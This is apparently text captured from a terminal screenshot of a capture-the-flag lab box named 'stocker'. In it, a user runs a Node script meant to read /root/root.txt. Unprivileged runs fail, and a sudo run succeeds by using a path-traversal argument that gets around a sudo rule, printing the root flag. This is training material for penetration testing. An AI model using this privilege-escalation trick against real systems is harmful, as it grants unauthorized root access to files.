 angoose@stocker: ~
File Actions Edit View Help
kali@kali: ~/codeplay/oscp/resources × angoose@stocker: ~ ×
at node:internal/main/run_main_module:23:47
Node.js v18.12.1
angoose@stocker:~$ nano flag.js
angoose@stocker:~$ /usr/bin/node ./flag.js
/home/angoose/flag.js:3
if (err) throw err;
^
[Error: EACCES: permission denied, open '/root/root.txt'] {
errno: -13,
code: 'EACCES',
syscall: 'open',
path: '/root/root.txt'
}
Node.js v18.12.1
angoose@stocker:~$ /usr/bin/node /usr/local/scripts/../../../home/angooose/flag.js
node:internal/modules/cjs/loader:998
throw err;
^
Error: Cannot find module '/home/angooose/flag.js'
at Module._resolveFilename (node:internal/modules/cjs/loader:995:15)
at Module._load (node:internal/modules/cjs/loader:841:27)
at Function.executeUserEntryPoint [as runMain] (node:internal/modules/run_main:81:12)
at node:internal/main/run_main_module:23:47 {
code: 'MODULE_NOT_FOUND',
requireStack: []
}
Node.js v18.12.1
angoose@stocker:~$ /usr/bin/node /usr/local/scripts/../../../home/angoose/flag.js
/home/angoose/flag.js:3
if (err) throw err;
^
[Error: EACCES: permission denied, open '/root/root.txt'] {
errno: -13,
code: 'EACCES',
syscall: 'open',
path: '/root/root.txt'
}
Node.js v18.12.1
angoose@stocker:~$ sudo /usr/bin/node /usr/local/scripts/../../../home/angoose/flag.js
b9afc8691d21e1cd3f4b1973e0e3e215
angoose@stocker:~$